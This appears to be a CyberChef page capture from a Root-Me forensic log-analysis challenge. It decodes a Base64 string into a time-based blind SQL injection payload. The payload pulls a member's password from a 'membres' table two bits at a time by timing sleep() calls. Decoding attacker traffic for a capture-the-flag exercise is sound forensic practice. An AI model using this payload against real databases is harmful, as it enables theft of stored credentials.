 Challenges/Forensic : Logs analys
challenge01.root-me.org/forensi
From Base64 - CyberChef
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=UVZORExDaHpaV3hsWTNRZ0tHTmhjMlVnWm1sbGJHUW9...
Download CyberChef
Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
QVNDLChzZWxlY3QgKGNhc2UgZmllbGQoY29uY2F0KHN1YnN0cmluZyhiaW4oYXNjaWkoc3Vic3RyaW5nKHBhc3N3b3JkLDEsMS
kpKSwxLDEpLHN1YnN0cmluZyhiaW4oYXNjaWkoc3Vic3RyaW5nKHBhc3N3b3JkLDEsMSkpKSwyLDEpKSxjb25jYXQoY2hhcig0
OCksY2hhcig0OCkpLGNvbmNhdChjaGFyKDQ4KSxjaGFyKDQ5KSksY29uY2F0KGNoYXIoNDkpLGNoYXIoNDgpKSxjb25jYXQoY2
hhcig0OSksY2hhcig0OSkpKXdoZW4gMSB0aGVuIFRSVUUgd2hlbiAyIHRoZW4gc2xlZXAoMikgd2hlbiAzIHRoZW4gc2xlZXAo
NCkgd2hlbiA0IHRoZW4gc2xlZXAoNikgZW5kKSBmcm9tIG1lbWJyZXMgd2hlcmUgaWQ9MSk%3D
466
1
Raw Bytes
LF
Output
ASC,(select (case
field(concat(substring(bin(ascii(substring(password,1,1))),1,1),substring(bin(ascii(substring(pass
word,1,1))),2,1)),concat(char(48),char(48)),concat(char(48),char(49)),concat(char(49),char(48)),co
ncat(char(49),char(49)))when 1 then TRUE when 2 then sleep(2) when 3 then sleep(4) when 4 then
sleep(6) end) from membres where id=1)7
348
1
5ms
Raw Bytes
LF